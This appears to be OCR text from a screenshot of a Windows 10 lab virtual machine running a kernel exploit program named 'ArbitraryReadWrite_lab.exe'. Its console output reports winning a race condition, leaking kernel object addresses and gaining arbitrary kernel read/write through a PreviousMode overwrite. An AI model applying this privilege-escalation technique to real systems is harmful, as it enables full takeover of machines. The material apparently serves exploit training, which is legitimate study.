 Target_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
Recycle Bin
ArbitraryRe...
eula
Firefox
Process
Hacker 2
Tools
setup_vm.py
Command Prompt - ArbitraryReadWrite_lab.exe
C:\Users\IEUser\Desktop>ArbitraryReadWrite_lab.exe
[+] Attempting to win race. Please be patient!
[+] 0x0037 new, 0x00e5f/0x05000 done, 0x00013 attempts
[+] Detected race win!
[+] Godmode via write 0 primitive
[+] Attempting godmode priv esc
[+] Leaked _KTHREAD address: FFFF900B0E411080
[+] Leaked _KRESOURCEMANAGER address: FFFF900B13DE0D60
[+] Calculated GODMODE target address: FFFF900B0E41126B
Hit enter to inject godmode and escape enlistments
Hit enter to test arbitrary kernel read/write primitive
[+] Confirmed we obtained PreviousMode==KernelMode
orig_ptr = 0000000166060000
Hit enter to continue
Test Mode
Windows 10 Enterprise Evaluation
Windows Licence has expired
Build 17763.rs5_release.180914-1434
Type here to search
ENG
2
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.